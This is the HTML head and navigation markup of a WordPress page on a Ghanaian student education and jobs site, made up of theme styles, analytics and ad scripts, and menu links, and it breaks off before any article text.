!important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='csco-styles-css' href='https://ghstudents.com/wp-content/themes/squaretype/style.css?ver=3.0.7' media='all' />
<style id='csco-styles-inline-css'>
.searchwp-live-search-no-min-chars:after { content: "Continue typing" }
:root, [data-scheme="default"]{--cs-color-accent:#2E073B;--cs-color-link:#2E073B;--cs-color-overlay-background:rgba(0,0,0,0.25);}:root, [data-site-scheme="default"]{--cs-color-topbar-background:#FFFFFF;--cs-color-navbar-background:#FFFFFF;--cs-color-submenu-background:#000000;--cs-color-title-block:#000000;}button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-button:not(.is-style-squared) .wp-block-button__link, .button, .pk-button, .pk-scroll-to-top, .cs-overlay .post-categories a, .site-search [type="search"], .subcategories .cs-nav-link, .post-header .pk-share-buttons-wrap .pk-share-buttons-link, .pk-dropcap-borders:first-letter, .pk-dropcap-bg-inverse:first-letter, .pk-dropcap-bg-light:first-letter, .widget-area .pk-subscribe-with-name input[type="text"], .widget-area .pk-subscribe-with-name button, .widget-area .pk-subscribe-with-bg input[type="text"], .widget-area .pk-subscribe-with-bg button, .footer-instagram .instagram-username, .adp-popup-type-notification-box .adp-popup-button, .adp-popup-type-notification-bar .adp-popup-button{border-radius:0;}.cs-input-group input[type="search"], .pk-subscribe-form-wrap input[type="text"]:first-child{border-top-left-radius:0;border-bottom-left-radius:0;}.navbar-nav .sub-menu{border-radius:0;}.post-media figure, .entry-thumbnail, .cs-post-thumbnail, .pk-overlay-thumbnail, .pk-post-thumbnail, .cs-hero-layout-boxed{border-radius:0;}.meta-category .char{border-radius:0;}body{font-family:Open Sans;font-size:1rem;font-weight:400;}.cs-font-primary, button, .button, input[type="button"], input[type="reset"], input[type="submit"], .no-comments, .text-action, .archive-wrap .more-link, .share-total, .nav-links, .comment-reply-link, .post-tags .title-tags, .post-sidebar-tags a, .meta-category a, .read-more, .post-prev-next .link-text, .navigation.pagination .nav-links > span, .navigation.pagination .nav-links > a, .subcategories .cs-nav-link, .widget_categories ul li a, .entry-meta-details .pk-share-buttons-count, .entry-meta-details .pk-share-buttons-label, .pk-font-primary, .navbar-dropdown-btn-follow, .footer-instagram .instagram-username, .navbar-follow-instagram .navbar-follow-text, .navbar-follow-youtube .navbar-follow-text, .navbar-follow-facebook .navbar-follow-text, .pk-twitter-counters .number, .pk-instagram-counters .number, .navbar-follow .navbar-follow-counters .number, .footer-instagram .pk-instagram-username, .sight-portfolio-entry__meta{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:0.875rem;font-weight:600;letter-spacing:0.025em;text-transform:uppercase;}.wp-block-button .wp-block-button__link, .abr-review-item .abr-review-name{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:0.875rem;font-weight:600;letter-spacing:0.025em;text-transform:uppercase;}input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], select, textarea, label, .cs-font-secondary, .post-meta, .archive-count, .page-subtitle, .site-description, figcaption, .post-tags a, .tagcloud a, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .post-format-icon, .comment-metadata, .says, .logged-in-as, .must-log-in, .wp-caption-text, .widget_rss ul li .rss-date, blockquote cite, .wp-block-quote cite, div[class*="meta-"], span[class*="meta-"], .navbar-brand .tagline, small, .post-sidebar-shares .total-shares, .cs-breadcrumbs, .cs-homepage-category-count, .navbar-follow-counters, .searchwp-live-search-no-results em, .searchwp-live-search-no-min-chars:after, .pk-font-secondary, .pk-instagram-counters, .pk-twitter-counters, .footer-copyright, .pk-instagram-item .pk-instagram-data .pk-meta, .navbar-follow-button .navbar-follow-text, .archive-timeline .entry-date, .archive-wrap .archive-timeline .entry-date span, .cs-video-tools-large .cs-tooltip, .abr-badge-primary{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:0.875rem;font-weight:500;text-transform:none;}.meta-category a .char{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-weight:600;text-transform:uppercase;}.entry-excerpt{font-size:0.875rem;line-height:1.5;}.entry-content{font-family:inherit;font-size:1.125rem;font-weight:inherit;letter-spacing:inherit;}.site-title{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1.875rem;font-weight:700;text-transform:none;}.large-title{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1.875rem;font-weight:700;text-transform:none;}.footer-title{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1.875rem;font-weight:700;text-transform:none;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .comment-author .fn, blockquote, .pk-font-heading, .post-sidebar-date .reader-text, .wp-block-quote, .wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2, .wp-block-pullquote p, p.has-drop-cap:not(:focus):first-letter, .pk-font-heading, .cnvs-block-tabs .cnvs-block-tabs-button a, .sight-portfolio-area-filter__title, .sight-portfolio-area-filter__list-item a{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-weight:700;letter-spacing:-0.025em;text-transform:none;}.title-block, .pk-font-block, .pk-widget-contributors .pk-author-posts > h6, .cnvs-block-section-heading{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:0.75rem;font-weight:700;letter-spacing:0.025em;text-transform:uppercase;}.navbar-nav > li > a, .cs-mega-menu-child > a, .widget_archive li, .widget_categories li, .widget_meta li a, .widget_nav_menu .menu > li > a, .widget_pages .page_item a{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:0.875rem;font-weight:600;text-transform:none;}.navbar-nav .sub-menu > li > a, .widget_categories .children li a, .widget_nav_menu .sub-menu > li > a{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:0.875rem;font-weight:600;text-transform:none;}.navbar-topbar .navbar-wrap{min-height:auto;}.navbar-primary .navbar-wrap, .navbar-primary .navbar-content{height:60px;}.offcanvas-header{flex:0 0 60px;}.post-sidebar-shares{top:calc( 60px + 20px );}.admin-bar .post-sidebar-shares{top:calc( 60px + 52px );}.header-large .post-sidebar-shares{top:calc( 60px * 2 + 52px );}.header-large.admin-bar .post-sidebar-shares{top:calc( 60px * 2 + 52px );}@media (max-width: 599px){.pk-subscribe-with-name input[type="text"], .pk-subscribe-with-bg input[type="text"]{border-radius:0;}}
/*# sourceURL=csco-styles-inline-css */
</style>
<link rel='stylesheet' id='2aac8e5de777b47ffd4c79865fc0e3b9-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Cregular%2Citalic%2C500%2C600%2C700%2C700italic&#038;ver=3.0.7' media='all' />
<link rel='stylesheet' id='ariseads-css-css' href='https://ghstudents.com/wp-content/plugins/ariseads/assets/public/css/public.min.css?ver=1762168869' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://ghstudents.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' media='all' />
<style id='quads-styles-inline-css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }.quads-location .quads_rotator_img{ opacity:1 !important;}
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads_click_impression { display: none;} .quads-location, .quads-ads-space{max-width:100%;} @media only screen and (max-width: 480px) { .quads-ads-space, .penci-builder-element .quads-ads-space{max-width:340px;}}.quads-sticky {
                width: 100% !important;
                position: fixed;
                max-width: 100%!important;
                bottom:0;
                margin:0;
                left:0;
                text-align: center;
                opacity: 0;
                z-index:999;
                background-color: rgb(0 0 0 / 70%);
            }
            .quads-sticky.active {
                opacity: 1;
            }
            .quads-sticky.active .quads-ad-label-new {
                color:#fff
            }
            .quads-sticky .quads-location {
                text-align: center;
                background-color: unset !important;
            }.quads-sticky .wp_quads_dfp {
                display: contents;
            }
            a.quads-sticky-ad-close {
                background-color: #fff;
                width: 25px;
                height: 25px;
                text-align: center;
                line-height: 22px;
                position: absolute;
                right: 35px;
                top: -15px;
                cursor: pointer;
                transition: all 0.5s ease;
                border-radius: 50%;
            }
/*# sourceURL=quads-styles-inline-css */
</style>
<script src="https://ghstudents.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/offer\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ghstudents.com","hash_tracking":"false","v4_id":"G-5D8DVKY3JV"};</script>
<script src="https://ghstudents.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/ghstudents.com","hash_tracking":"false","v4_id":"G-5D8DVKY3JV"};</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://ghstudents.com/wp-content/plugins/quick-adsense-reloaded/assets/js/wp_qds_sticky.min.js?ver=2.0.98.1" id="quads-wp-qds-sticky-js"></script>
<link rel="https://api.w.org/" href="https://ghstudents.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ghstudents.com/wp-json/wp/v2/posts/133585" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ghstudents.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p97nPg-yKB' />
<style>
		#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
</style>
			<style>img#wpstats{display:none}</style>
		<script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>document.cookie = 'quads_browser_width='+screen.width;</script><style>
.aa-adv {
	position: fixed;
	top: 50%;
	left: 50%;
	right: unset;
	opacity: 0;
	width: auto;
	height: auto;
	display: none;
	z-index: 9999;
	background-color: rgba(0, 0, 0, 0.5);
	transform: translate(-50%, -50%);
	}

.aa-adv-inner {
	background-color: #fff;
	max-width: 90vw;
	max-height: 90vh;
	overflow: hidden;
}
</style>

        <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://ghstudents.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6992b662-5e47-4686-91d1-766a6c6dba1d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['subdomainName'] = "GHstudents";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'small';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
              return !OneSignal.User.PushSubscription.optedIn;
            };
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://i0.wp.com/ghstudents.com/wp-content/uploads/2019/09/cropped-GH-Students-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/ghstudents.com/wp-content/uploads/2019/09/cropped-GH-Students-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/ghstudents.com/wp-content/uploads/2019/09/cropped-GH-Students-1.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/ghstudents.com/wp-content/uploads/2019/09/cropped-GH-Students-1.jpg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="wp-singular post-template-default single single-post postid-133585 single-format-link wp-custom-logo wp-embed-responsive wp-theme-squaretype cs-page-layout-right header-large navbar-width-boxed navbar-alignment-left navbar-sticky-enabled navbar-smart-enabled sticky-sidebar-enabled stick-to-bottom block-align-enabled" data-scheme='default' data-site-scheme='default'>

	<div class="site-overlay"></div>

	<div class="offcanvas">

		<div class="offcanvas-header">

			
			<nav class="navbar navbar-offcanvas">

									<a class="navbar-brand" href="https://ghstudents.com/" rel="home">
						
						<img src="https://ghstudents.com/wp-content/uploads/2025/09/GHstudents-Logo.webp"  alt="GH Students" >					</a>
					
				<button type="button" class="toggle-offcanvas">
					<i class="cs-icon cs-icon-x"></i>
				</button>

			</nav>

			
		</div>

		<aside class="offcanvas-sidebar">
			<div class="offcanvas-inner widget-area">
				<div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-204274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-204274"><a href="https://ghstudents.com/">Home</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-86"><a href="https://ghstudents.com/category/school-news/">Education</a>
<ul class="sub-menu">
	<li id="menu-item-204979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204979"><a href="https://ghstudents.com/category/academic-calendar/">📅 Academic Calendar</a></li>
	<li id="menu-item-204980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204980"><a href="https://ghstudents.com/category/acceptance-rate/">Acceptance Rate</a></li>
	<li id="menu-item-204977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204977"><a href="https://ghstudents.com/category/admission-form/">Admission Form</a></li>
	<li id="menu-item-204978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204978"><a href="https://ghstudents.com/category/admission-letter/">Admission Letter</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://ghstudents.com/category/admission-list/">Admission List</a></li>
	<li id="menu-item-204981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204981"><a href="https://ghstudents.com/category/college-fees/">College Fees</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://ghstudents.com/category/courses/">Courses</a></li>
	<li id="menu-item-204982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204982"><a href="https://ghstudents.com/category/cut-off-point/">Cut off Point</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://ghstudents.com/category/school-fees/">Fees</a></li>
	<li id="menu-item-204983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204983"><a href="https://ghstudents.com/category/graduation/">Graduation</a></li>
</ul>
</li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://ghstudents.com/category/scholarships/">Scholarships</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85"><a href="https://ghstudents.com/category/jobs-in-ghana/">Jobs</a>
<ul class="sub-menu">
	<li id="menu-item-204984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204984"><a href="https://ghstudents.com/category/featured-jobs/">Featured Jobs</a></li>
	<li id="menu-item-204985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204985"><a href="https://ghstudents.com/category/interview-questions/">Interview Questions</a></li>
	<li id="menu-item-204986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204986"><a href="https://ghstudents.com/category/jobs-career/">Jobs &amp; Career</a></li>
</ul>
</li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://ghstudents.com/category/articles/">Articles</a></li>
</ul></div></div>
							</div>
		</aside>
	</div>

<div id="page" class="site">

	
	<div class="site-inner">

		
		<header id="masthead" class="site-header">
			
<div class="navbar navbar-topbar " data-scheme="default">

	<div class="navbar-wrap">

		<div class="navbar-container">

			<div class="navbar-content">

				<div class="navbar-col">
									</div>

				<div class="navbar-col">
							<div class="navbar-brand">
							<a href="https://ghstudents.com/" rel="home">
					
					<img src="https://ghstudents.com/wp-content/uploads/2025/09/GHstudents-Logo.webp"  alt="GH Students" >				</a>
						</div>
						</div>

				<div class="navbar-col">
									</div>
			</div>

		</div>

	</div>

</div>


<nav class="navbar navbar-primary navbar-bottombar " data-scheme="default">

	
	<div class="navbar-wrap">

		<div class="navbar-container">

			<div class="navbar-content">

				<div class="navbar-col">
							<button type="button" class="navbar-toggle-offcanvas toggle-offcanvas  cs-d-lg-none">
			<i class="cs-icon cs-icon-menu"></i>
		</button>
				<div class="navbar-brand">
							<a href="https://ghstudents.com/" rel="home">
					
					<img src="https://ghstudents.com/wp-content/uploads/2025/09/GHstudents-Logo.webp"  alt="GH Students" >				</a>
						</div>
						</div>

				<div class="navbar-col">
					<ul id="menu-main-menu-1" class="navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-204274"><a href="https://ghstudents.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-86"><a href="https://ghstudents.com/category/school-news/"><span>Education</span></a>
<ul class="sub-menu" data-scheme="dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204979"><a href="https://ghstudents.com/category/academic-calendar/">📅 Academic Calendar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204980"><a href="https://ghstudents.com/category/acceptance-rate/">Acceptance Rate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204977"><a href="https://ghstudents.com/category/admission-form/">Admission Form</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204978"><a href="https://ghstudents.com/category/admission-letter/">Admission Letter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://ghstudents.com/category/admission-list/">Admission List</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204981"><a href="https://ghstudents.com/category/college-fees/">College Fees</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://ghstudents.com/category/courses/">Courses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204982"><a href="https://ghstudents.com/category/cut-off-point/">Cut off Point</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://ghstudents.com/category/school-fees/">Fees</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204983"><a href="https://ghstudents.com/category/graduation/">Graduation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://ghstudents.com/category/scholarships/"><span>Scholarships</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85"><a href="https://ghstudents.com/category/jobs-in-ghana/"><span>Jobs</span></a>
<ul class="sub-menu" data-scheme="dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204984"><a href="https://ghstudents.com/category/featured-jobs/">Featured Jobs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204985"><a href="https://ghstudents.com/category/interview-questions/">Interview Questions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204986"><a href="https://ghstudents.com/category/jobs-career/">Jobs &amp; Career</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://ghstudents.com/category/articles/"><span>Articles</span></a></li>
</ul>				</div>

				<div class="navbar-col">
							<button type="button" class="navbar-toggle-search toggle-search">
			<i class="cs-icon cs-icon-search"></i>
		</button>
						</div>

			</div><!-- .navbar-content -->

		</div><!-- .navbar-container -->

	</div><!-- .navbar-wrap -->

	
<div class="site-search-wrap" id="search">
	<div class="site-search">
		<div class="cs-container">
			<div class="search-form-wrap">
				
<form role="search" method="get" class="search-form" action="https://ghstudents.com/">
	<label class="sr-only">Search for:</label>
	<div class="cs-input-group">
		<input type="search" value="" name="s" class="search-field" placeholder="Enter your search topic" required>
		<button type="submit" class="search-submit">Search</button>
	</div>
</form>
				<span class="search-close"></span>
			</div>
		</div>
	</div>
</div>

</nav><!-- .navbar -->
		</header><!-- #masthead -->
		
<p style="text-align: center;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4715797565397681"
     crossorigin="anonymous"></script>
<!-- Above Fold -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4715797565397681"
     data-ad-slot="3210918703"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>

		
		<div class="site-primary">

			
			<div class="site-content sidebar-enabled sidebar-right post-sidebar-disabled">

				
				<div class="cs-container">

					
					<div id="content" class="main-content">

						
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
			
				
					
<article class=" entry-preview entry post-133585 post type-post status-publish format-link has-post-thumbnail category-portal tag-cabrini-college-www-cabrini-fr post_format-post-format-link">

	
	<!-- Full Post Layout -->
	
	
<section class="entry-header entry-header-title entry-header-thumbnail">

	<div class="entry-header-inner">

		
		
					<div class="entry-inline-meta">
